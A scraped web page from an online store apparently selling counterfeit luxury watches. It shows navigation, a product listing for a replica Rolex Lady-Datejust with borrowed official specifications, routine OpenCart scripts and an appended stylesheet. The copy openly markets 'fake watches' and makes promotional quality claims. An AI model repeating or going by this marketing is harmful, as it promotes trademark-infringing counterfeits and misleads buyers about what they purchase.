                              										
				<li>
								
					<a href="http://www.x-watches.co/Rolex-Replica/Rolex-Daytona-Replica"  >Rolex Daytona</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Rolex-Replica/Rolex-Explorer-Replica"  >Rolex Explorer</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Rolex-Replica/Rolex-Explorer-II-Replica"  >Rolex Explorer II</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Rolex-Replica/Rolex-GMT-Master-II-Replica"  >Rolex GMT-Master II</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Rolex-Replica/rolex-land-dweller"  >Rolex Land-Dweller</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Rolex-Replica/Rolex-Milgauss-Replica"  >Rolex Milgauss</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Rolex-Replica/Rolex-Oyster-Perpetual-Replica"  >Rolex Oyster Perpetual</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Rolex-Replica/Rolex-Sea-Dweller-Replica"  >Rolex Sea-Dweller</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Rolex-Replica/Rolex-Sky-Dweller-Replica"  >Rolex Sky-Dweller</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Rolex-Replica/Rolex-Yacht-Master-Replica"  >Rolex Yacht-Master</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Rolex-Replica/Rolex-Yacht-Master-II-Replica"  >Rolex Yacht-Master II</a>
				
						  
			</li>		
                            </ul>
        
          </li>
        <li><a href="http://www.x-watches.co/Tag-Heuer-Replica">Tag Heuer Replica</a>
      
                <ul>
                              										
				<li>
								
					<a href="http://www.x-watches.co/Tag-Heuer-Replica/Tag-Heuer-Aquaracer-Replica"  >Tag Heuer Aquaracer</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Tag-Heuer-Replica/Tag-Heuer-Carrera-Replica"  >Tag Heuer Carrera</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Tag-Heuer-Replica/Tag-Heuer-Carrera-Calibre-1887-Replica"  >Tag Heuer Carrera Calibre 1887</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Tag-Heuer-Replica/Tag-Heuer-Formula-1-Replica"  >Tag Heuer Formula 1</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Tag-Heuer-Replica/Tag-Heuer-Golf-Replica"  >Tag Heuer Golf</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Tag-Heuer-Replica/Tag-Heuer-Grand-Carrera-Replica"  >Tag Heuer Grand Carrera</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Tag-Heuer-Replica/tagheuer-heritage-replica"  >Tag Heuer Heritage Replica</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Tag-Heuer-Replica/Tag-Heuer-Link-Replica"  >Tag Heuer Link</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Tag-Heuer-Replica/Tag-Heuer-Monaco-Replica"  >Tag Heuer Monaco</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Tag-Heuer-Replica/Tag-Heuer-Monza-Replica"  >Tag Heuer Monza</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Tag-Heuer-Replica/Tag-Heuer-Silverstone-Replica"  >Tag Heuer Silverstone</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Tag-Heuer-Replica/Tag-Heuer-SLR-Replica"  >Tag Heuer SLR</a>
				
						  
			</li>		
                            </ul>
        
          </li>
        <li><a href="http://www.x-watches.co/Tudor">Tudor Replica</a>
          </li>
        </ul>
	</div>
</div>
</div>  
<div class="container product">
  <ul class="breadcrumb">
        <li><a href="http://www.x-watches.co/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
        <li><a href="http://www.x-watches.co/Rolex-Lady-Datejust-Watch-Fake-179160-3">Rolex Lady-Datejust Watch Replica 179160-3</a></li>
      </ul>
  <div class="row">                <div id="content" class="productpage col-sm-12">      <div class="row">
        
		
		                        
		<div class="col-sm-8">
		<div class="product-info">
         	
	
	
    <ul class="left product-image thumbnails">
            
	  <!-- Megnor Cloud-Zoom Image Effect Start -->
	  	<li class="image"><a class="thumbnail" href="http://www.x-watches.co/image/cache/catalog/products/rjv1orupli_-350942fb32dfa7-500x500.jpg" title="Rolex Lady-Datejust Watch Replica 179160-3"><img src="http://www.x-watches.co/image/cache/catalog/products/rjv1orupli_-350942fb32dfa7-506x580.jpg" title="Rolex Lady-Datejust Watch Replica 179160-3" alt="Rolex Lady-Datejust Watch Replica 179160-3" /></a></li> 
            		  	  

	<!-- Megnor Cloud-Zoom Image Effect End-->
    </ul>
    	</div>
        </div>
	
                                <div class="col-sm-4">
<h2>Best AAA replica watches</h2>
		  <h3>Rolex Lady-Datejust Watch Replica 179160-3</h3>
           <div class="description">
		<table class="product-description"> <!-- Megnor <table> Start -->	
        			<tr><td><span>Brand:</span></td><td class="description-right"><a href="http://www.x-watches.co/Rolex">Rolex</a></td></tr>
        	        <tr><td><span>Product Code:</span></td><td class="description-right">179160-3</td></tr>
                	<tr><td><span>Availability:</span></td><td class="description-right">In Stock</td></tr>
		</table>	<!-- Megnor <table> End -->	
		</div>
                    <ul class="list-unstyled">
                        <li>
              <h4>$138.00</h4>
            </li>
                                    <li>Ex Tax: $138.00</li>
                                    <li>Price in reward points: 5</li>
                                  </ul>
                    <div id="product">
                                    <div class="form-group" id="qty-cart">
              <label class="control-label" for="input-quantity">Qty</label>
              <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
              <input type="hidden" name="product_id" value="1122" />
              <button type="button" id="button-cart" data-loading-text="Loading..." class="btn btn-primary btn-lg btn-block">Add to Cart</button>
            </div>
                      </div>
		  
		    <div class="btn-group product">
			<button type="button" class="wishlist_button btn btn-default" id="wishlist" onclick="wishlist.add('1122');"><span class="hidden-xs hidden-sm hidden-md">Add to WishList</span></button>
            <button type="button" class="compare_button btn btn-default" id="compare" onclick="compare.add('1122');"><span class="hidden-xs hidden-sm hidden-md">Add to Compare</span></button>
            </div>



<span xmlns:v="http://rdf.data-vocabulary.org/#">
								<span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="http://www.x-watches.co/Rolex-Lady-Datejust-Watch-Fake-179160-3" alt="Rolex Lady-Datejust Watch Replica 179160-3"></a></span>
								
				</span>
								<span itemscope itemtype="http://schema.org/Product">
				<meta itemprop="url" content="http://www.x-watches.co/Rolex-Lady-Datejust-Watch-Fake-179160-3" >
				<meta itemprop="name" content="Rolex Lady-Datejust Watch Replica 179160-3" >
				<meta itemprop="model" content="179160-3" >
				<meta itemprop="manufacturer" content="Rolex" >
				
								<meta itemprop="image" content="http://www.x-watches.co/image/cache/catalog/products/rjv1orupli_-350942fb32dfa7-506x580.jpg" >
								
								<span itemprop="offers" itemscope itemtype="http://schema.org/Offer">
				<meta itemprop="price" content="$138.00" />
				<meta itemprop="priceCurrency" content="USD" />
				<link itemprop="availability" href="In Stock" />
				</span>
								
								
				</span>
				        



                    <div class="rating">
            <p>
                                          <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
                                          <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">0 reviews</a> / <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">Write a review</a></p>
            <hr>
            <!-- AddThis Button BEGIN -->
            <div class="addthis_toolbox addthis_default_style"><a class="addthis_button_facebook_like" fb:like:layout="button_count"></a> <a class="addthis_button_tweet"></a> <a class="addthis_button_pinterest_pinit"></a> <a class="addthis_counter addthis_pill_style"></a></div>
            <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-515eeaf54693130e"></script> 
            <!-- AddThis Button END --> 
          </div>
                  </div>
		                        <div class="col-sm-12">
				<ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Description</a></li>
                                    <li><a href="#tab-review" data-toggle="tab">Reviews (0)</a></li>
                      </ul>
          <div class="tab-content">
            <div class="tab-pane active" id="tab-description"><strong>Rolex Lady-Datejust Watch Replica 179160-3</strong><br/><p>We only sell the most popular and <a href="http://www.x-watches.co/"><strong>best quality Swiss replica watches</strong> </a>which always in sotck, you can also choose high end Swiss movement for many replica watches, we tested your watch carefully to make sure it works fine and has no scratch.<br />If any watch have bad feedback from our customer, we will stop the sale, so you can not find many models which you can find from other websites, all the replica watches on our website are high quality and popular replica watches.<br /><br /></p><strong> AAA Replica Rolex Lady-Datejust Watches Ref.179160-3</strong><br/>Official Technical Information(Replica watch can look same but movment may Different)
<dl class="dl-horizontal">
<dt>Type</dt>
<dd>Ladies Watch</dd>
<dt>Case</dt>
<dd>Steel</dd>
<dt>Dial</dt>
<dd>Silver</dd>
<dt>Strap</dt>
<dd>Steel</dd>
<dt>Clasp</dt>
<dd>Folding Clasp</dd>
<dt>Strap Material</dt>
<dd>Steel</dd>
<dt>Diameter</dt>
<dd>26,00 mm</dd>
<dt>Height</dt>
<dd>ca. 10,00 mm</dd>
<dt>Glass</dt>
<dd>Sapphire Glass</dd>
<dt>Waterproof</dt>
<dd>100 m</dd>
<dt>Movement</dt>
<dd>Automatic</dd>
<dt>Caliber</dt>
<dd>2235</dd>
<dt>Number of stones</dt>
<dd>31</dd>
<dt>Power reserve</dt>
<dd>48 h</dd>
<dt>Vibration</dt>
<dd>28.800 /h</dd>
</dl>
</dl>
<div class="clear"></div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6 col-xs-12"><strong>More Features</strong>
<ul>
<li>Chronometer</li>
</ul><strong>Functions</strong>
<ul>
<li>Date</li>
<li>Center Second</li>
</ul>
</div>
</div>
                                    <div class="tab-pane" id="tab-review">
              <form class="form-horizontal" id="form-review">
                <div id="review"></div>
                <h3>Write a review</h3>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-name">Your Name</label>
                    <input type="text" name="name" value="" id="input-name" class="form-control" />
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-review">Your Review</label>
                    <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                    <div class="help-block"><span class="text-danger">Note:</span> HTML is not translated!</div>
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label">Rating</label>
                    &nbsp;&nbsp;&nbsp; Bad&nbsp;
                    <input type="radio" name="rating" value="1" />
                    &nbsp;
                    <input type="radio" name="rating" value="2" />
                    &nbsp;
                    <input type="radio" name="rating" value="3" />
                    &nbsp;
                    <input type="radio" name="rating" value="4" />
                    &nbsp;
                    <input type="radio" name="rating" value="5" />
                    &nbsp;Good</div>
                </div>
                                <div class="buttons clearfix">
                  <div class="pull-right">
                    <button type="button" id="button-review" data-loading-text="Loading..." class="btn btn-primary">Continue</button>
                  </div>
                </div>
              </form>
            </div>
                      </div>
		</div>
      </div>
                  <p>Tags:                        <a href="http://www.x-watches.co/index.php?route=product/search&amp;tag=Rolex">Rolex</a>,
                                <a href="http://www.x-watches.co/index.php?route=product/search&amp;tag=Rolex Lady-Datejust">Rolex Lady-Datejust</a>,
                                <a href="http://www.x-watches.co/index.php?route=product/search&amp;tag=Rolex Lady-Datejust Watch Replica 179160-3">Rolex Lady-Datejust Watch Replica 179160-3</a>
                      </p>
            </div>
    </div>
	</div>
	
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();
			
			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script> 
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));
						
						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}
				
				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}
				
				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}
			
			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');
				
				$('#cart > button').html('<span class="carticon"> </span>' + '<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>' + '<i class="fa fa-angle-down"></i>');
				
				$('html, body').animate({ scrollTop: 0 }, 'slow');
				
				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		}
	});
});
//--></script> 
<script type="text/javascript"><!--
$('.date').datetimepicker({
	pickTime: false
});

$('.datetime').datetimepicker({
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;
	
	$('#form-upload').remove();
	
	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');
	
	$('#form-upload input[name=\'file\']').trigger('click');
	
	$('#form-upload input[name=\'file\']').on('change', function() {
		$.ajax({
			url: 'index.php?route=tool/upload',
			type: 'post',
			dataType: 'json',
			data: new FormData($(this).parent()[0]),
			cache: false,
			contentType: false,
			processData: false,
			beforeSend: function() {
				$(node).button('loading');
			},
			complete: function() {
				$(node).button('reset');
			},
			success: function(json) {
				$('.text-danger').remove();
				
				if (json['error']) {
					$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
				}
				
				if (json['success']) {
					alert(json['success']);
					
					$(node).parent().find('input').attr('value', json['code']);
				}
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	});
});
//--></script> 
<script type="text/javascript"><!--
$('.date').datetimepicker({
	pickTime: false
});

$('.datetime').datetimepicker({
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').attr('value', json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script>
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
  e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=1122');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=1122',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-success, .alert-danger').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled:true
		}
	});
});
//--></script>
<footer>
	<div>

  <div class="footer_topcontainer"><div class="footer_container_inner"><div class="footer_left"><div class="footer_content">X-watches.co<div class="small-text">Top replica watches online store <br></div>
</div>
</div>
<div class="footer_outer"><div class="footer_center"><div class="rightcontent">Buy the best AAA quality fake watches include Tag heuer,Breitling,Hublot,Iwc,Panerai,Rolex,Omega,AP,Petak etc.. from China fast shipping all over the world.<br></div>
</div>
</div>
</div>
</div></div>
		
  <div id="footer" class="container">
  <div>

  <div class="footer_logo"><div class="footerlogo"><a href="http://www.x-watch.co"><img alt="x-watch.co top replica watch store" src="../image/catalog/logo.png"></a></div></div></div>
     <div class="row" id="footer_wrapper">
	 <div class="footer_top">
	 
	             <div class="col-sm-3 column first">
        <h5>Information</h5>
        <ul class="list-unstyled">
                    <li><a href="http://www.x-watches.co/pay-cryptocurrency">How to pay Cryptocurrency at x-watches.co</a></li>
                    <li><a href="http://www.x-watches.co/about_us">About Us</a></li>
                    <li><a href="http://www.x-watches.co/delivery">Delivery Information</a></li>
                    <li><a href="http://www.x-watches.co/privacy">Privacy Policy</a></li>
                    <li><a href="http://www.x-watches.co/terms">Terms &amp; Conditions</a></li>
          

        </ul>
      </div>
            <div class="col-sm-3 column">
        <h5>My Account</h5>
        <ul class="list-unstyled">
		  <li><a href="https://www.x-watches.co/index.php?route=account/account">My Account</a></li>
		  <li><a href="https://www.x-watches.co/index.php?route=account/wishlist">Wish List</a></li>
		   <li><a href="https://www.x-watches.co/index.php?route=account/order">Order History</a></li>
        </ul>
      </div>
      <div class="col-sm-3 column">
        <h5>Extras</h5>
        <ul class="list-unstyled">
          <li><a href="https://www.x-watches.co/index.php?route=account/voucher">Gift Vouchers</a></li>
          <li><a href="http://www.x-watches.co/index.php?route=product/special">Specials</a></li>
		  <li><a href="https://www.x-watches.co/index.php?route=account/newsletter">Newsletter</a></li>
		  <li><a href="https://www.x-watches.co/index.php?route=account/return/add">Returns</a></li>
        </ul>
      </div>
     	  <div>

  <div class="col-sm-3 column last"><h5>Contact Us</h5>

<ul>

<li class="address">China Guangzhou</li>

<li class="email"><a href="https://mailto:watch3aservice@gmail.com" target="_blank"><span class="__cf_email__" data-cfemail="96e1f7e2f5fea5f7e5f3e4e0fff5f3d6f1fbf7fffab8f5f9fb">[email&#160;protected]</span></a></li>

</ul>

</div></div>
	  </div>
	  
	  <div class="footer_bottom">
	  <div class="footer_bottom_left">
	  <div id="links">
  		<ul>
		<li class="first"><a href="https://www.x-watches.co/index.php?route=affiliate/account">Affiliates</a></li>
		<li><a href="https://www.x-watches.co/index.php?route=account/voucher">Gift Vouchers</a></li>   
		<li><a href="http://www.x-watches.co/index.php?route=product/manufacturer">Brands</a></li>      
		<li><a href="https://www.x-watches.co/index.php?route=account/return/add">Returns</a></li>    
		<li><a href="http://www.x-watches.co/index.php?route=information/sitemap">Site Map</a></li>    
		<li class="last"><a href="http://www.x-watches.co/index.php?route=information/contact">Contact Us</a></li>
		</ul>
	</div>	
	  <p></p> 
	  </div>
	  
	  <div>

  <div class="footer_bottom_right"><div class="footer_social"><ul class="social_block"><li class="facebook"><a href="#"></a></li><li class="twitter"><a href="#"></a></li><li class="rss"><a href="#"></a></li><li class="linkin"><a href="#"></a></li></ul></div></div></div>
		
	  </div>
    </div>
	</div>
</footer>

<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//--> 

<!-- Theme created by Welford Media for OpenCart 2.0 www.welfordmedia.co.uk -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"59eb08c527df48e49d1bd17ef5b36aed","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: http://www.x-watches.co/catalog/view/theme/OPC080182/stylesheet/stylesheet.css
body_size: 13530
content:
body {
	font-family: 'Ubuntu', sans-serif;
	font-weight: normal;
	color: #666;
	font-size: 14px;
	line-height: 20px;
	position:relative;
}
h1, h2, h3, h4, h5, h6 {
	color: #444;
}
/* default font size */
.fa {
	font-size: 14px;
}
/* Override the bootstrap defaults */
h1 {
	font-size: 33px;
}
h2 {
	font-size: 27px;
}
h3 {
	font-size: 21px;
}
h4 {
	font-size: 15px;
}
h5 {
	font-size: 12px;
}
h6 {
	font-size: 10.2px;
}
a {
	color: #23a1d1;
}
a:hover {
	text-decoration: none;
}
legend {
	font-size: 18px;
	padding: 7px 0px
}
label {
	font-size: 14px;
	font-weight: normal;
}
select.form-control, textarea.form-control, input[type="text"].form-control, input[type="password"].form-control, input[type="datetime"].form-control, input[type="datetime-local"].form-control, input[type="date"].form-control, input[type="month"].form-control, input[type="time"].form-control, input[type="week"].form-control, input[type="number"].form-control, input[type="email"].form-control, input[type="url"].form-control, input[type="search"].form-control, input[type="tel"].form-control, input[type="color"].form-control {
	font-size: 12px;
}
.input-group input, .input-group select, .input-group .dropdown-menu, .input-group .popover {
	font-size: 12px;
}
.input-group .input-group-addon {
	font-size: 12px;
	height: 30px;
}
/* Fix some bootstrap issues */
span.hidden-xs, span.hidden-sm, span.hidden-md, span.hidden-lg {
	display: inline;
}
#currency span, #language span {
    font-size: 0;
	display:none;
}

.nav-tabs {
	margin-bottom: 15px;
}
.productpage .col-sm-12 {
    margin-top:15px;
}
div.required .control-label:before {
	content: '* ';
	color: #F00;
	font-weight: bold;
}
/* Gradent to all drop down menus */
.dropdown-menu li > a:hover {
	text-decoration: none;
	color: #ffffff;
	background-color: #229ac8;
}

 /* 1-col layout */
#column-left{
padding: 0 0 0 0px;
width:22%;
}
#column-right{
padding: 0 0px 0 0;
width:22%;
}
.layout-1 #content, .layout-1 .container{
padding:0 0px;
}
.layout-1 .row{margin:0;}

/* 2-col layout */
.layout-2 #column-left{
	width:23.5%;
}
.layout-2 #column-right{
	width:23.5%;
}
.layout-2 .row {
    margin: 0;
}
.layout-2.left-col #content{
	padding: 0 0 0 20px;
    width: 76.5%;
	margin-top:20px;
}
.layout-2.right-col #content{
	padding: 0 20px 0 0px;
    width: 76.5%;
	margin-top:20px;
}
/* 3-col layout */
.layout-3 #column-left{
width:22%;
padding: 0 15px 0 0;

}
.layout-3 #column-right{
width:22%;
padding: 0 0 0 15px;
}
.layout-3 #content{	
padding: 0 10px;
width: 56%;
}

/* top */
#top {
	background-color: #6a3212;
	margin: 0px;
	height: 54px;
}
#top .container {
	padding: 0px;
}
#top #currency .currency-select {
	text-align: left;
}
#top #currency .currency-select:hover {
	text-shadow: none;
	color: #844724;
	background-color: #be8d71;
}

#currency .dropdown-menu, .dropdown-menu.language-menu { padding: 8px 0; background-color:#844724; border:medium none; margin:0;}
.dropdown-menu.dropdown-menu-right.myaccount-menu{ background-color:#844724; border:medium none; top:36px; border:medium none;}
#currency .btn {padding: 16px 10px; border-right:1px solid #844724;}
#language .btn {padding: 17px 5px 17px 10px; border-left:1px solid #844724;}
#language .btn > img{margin:0 4px 3px 0;}
#language .dropdown-menu > li > a { padding: 3px 8px; font-size: 14px ; color:#be8d71;}
#currency .dropdown-menu .btn { font-size: 14px ;  padding: 2px 0 2px 8px; color:#be8d71; border-right:medium none;}
#language .dropdown-menu > li > a:hover {color: #844724; background-color: #be8d71;}
#top .btn-link, #top-links li, #top-links a {
	color: #eae0d5;
	text-decoration: none;
}
#top .btn-link:hover, #top-links a:hover {
	color: #d56b1f;
}
#top-links .dropdown-menu a {
	text-shadow: none;
}
#top-links .dropdown-menu a:hover {
	color: #FFF;
}
#top .btn-link strong {
	font-size: 14px;
	font-weight:normal;
}
#top-links {
	padding-top: 0px;
}
#top-links li{
	background:url(../image/megnor/bkg_pipe1.gif) no-repeat scroll 0px 5px transparent;
	float:left;
	padding:0 10px;
	}
#top-links li:first-child{
	background:none;
	float:left;
	padding:0 10px;
	}
#top-links .myaccount-menu > li {
    padding: 0;
    width: 100%;
	background:none;
}
#top-links .myaccount-menu > li a{color:#be8d71; font-size:14px;}
#top-links .myaccount-menu > li a:hover{background-color:#be8d71; color:#844724;}
#top-links .list-inline {
    margin: 0;
    padding: 16px 0px 13px;
	display:inline-block;
}
.myaccount i {
    margin-left: 6px;
}
#top-links a + a {
	margin-left: 15px;
}
/*Header*/
header{background: none repeat scroll 0 0 #342014; border-bottom: 3px solid #d56b1f;}
.container.header {padding: 0;}
.header .row {margin: 0;}

/* logo */
#logo {
	position:absolute;
	top:-48px;
	z-index:999;
}
.col-sm-4.logo {
    padding: 0;
}
/* search */
#search {
	border: 1px solid #844724;
    float: right;
    height: 30px;
    margin: 5px 0 4px;
    padding: 4px;
    position: relative;
    width: 330px;
}
.col-sm-5.btn-search {
    padding: 10px 0;
	margin-right:10px;
	width:338px;
	float:right;
}
#search .input-lg {
	background: none repeat scroll 0 0 #844724;
    border: medium none;
    color: #eae0d5;
    float: left;
    font-size: 13px;
    line-height: 18px;
    padding: 6px 15px;
    width: 290px;
	height:auto;
	border-radius:0;
}
#search .form-control.input-lg, #search .form-control::-moz-placeholder {
    color: #eae0d5;
}
#search .btn-lg {
	font-size: 15px;
	line-height: 18px;
	padding: 3px 8px 7px;
	border-radius:0;
	background-color:#342011;
	color:#eae0d5;
	border-color:#844724;
}
/* cart */

.col-sm-3.btn-cart{padding:10px 0; float:right; width:auto;}
#cart {
	border: 1px solid #844724;
    margin-top: 5px;
    padding: 5px;
    position: relative;
	width:auto;
	float:right;
	
}
#cart-total {
    color: #eae0d5;
    font-size: 14px;
    font-weight: 500;
    padding: 0 3px 0 70px;
}
#cart-total i {margin-left: 5px;}
.carticon {
    background: url(../image/megnor/sprite.png) no-repeat scroll -24px -266px #342014;
    border: 1px solid #844724;
    height: 46px;
    left: 6px;
    position: absolute;
    top: -10px;
    transition: all 300ms ease 0s;
	-moz-transition: all 300ms ease 0s;
	-ms-transition: all 300ms ease 0s;
	-webkit-transition: all 300ms ease 0s;
	-o-transition: all 300ms ease 0s;
	-khtml-transition: all 300ms ease 0s;
    width: 52px;
}
#cart > .btn:hover .carticon{ 
	background: url(../image/megnor/sprite.png) no-repeat scroll -24px -334px #342014;
	transition: all 500ms ease 0s;
	-o-transition: all 500ms ease 0s;
	-webkit-transition: all 500ms ease 0s;
	-khtml-transition: all 500ms ease 0s;
	-moz-transition: all 500ms ease 0s;
	-ms-transition: all 500ms ease 0s;
	}
#cart > .btn {
	font-size: 12px;
	line-height: 18px;
	color: #FFF;
	padding:4px;
	border-radius:0;
	background-color:#844724;
}
#cart.open > .btn {
	background-color: #844724;
	
}
#cart.open > .btn:hover {
	color: #444;
}
#cart .dropdown-menu {
	background: #342014;
	z-index: 1001;
	top:145%;
	margin:0;
	width:300px;
}
#cart .cart-menu td{background: #342014; border:medium none; padding:5px;}
#cart .cart-menu .text-left > a{color:#8a7366; font-size:13px;}
#cart .cart-menu .text-left > a:hover{color:#d56b1f;}
#cart .cart-menu .text-right > a {
    padding: 6px 12px;
	background:none repeat scroll 0 0 #d56b1f;
	border:1px solid #d56b1f;
	color:#fff;
	transition: all 300ms ease 0s;
	-o-transition: all 300ms ease 0s; 
	-moz-transition: all 300ms ease 0s; 
	-ms-transition: all 300ms ease 0s; 
	-webkit-transition: all 300ms ease 0s; 
	-khtml-transition: all 300ms ease 0s;
}
#cart .cart-menu .text-right > a:hover{
	background: none repeat scroll 0 0 #2f1c11;
    border-color: #cdac9a;
    color: #cdac9a;
	}
#cart .cart-menu .text-right > a strong{	
	font-weight:normal;
	font-size:14px;
	}
#cart .dropdown-menu {
	min-width: 100%;
	color:#8a7366;
	font-size:14px;
}
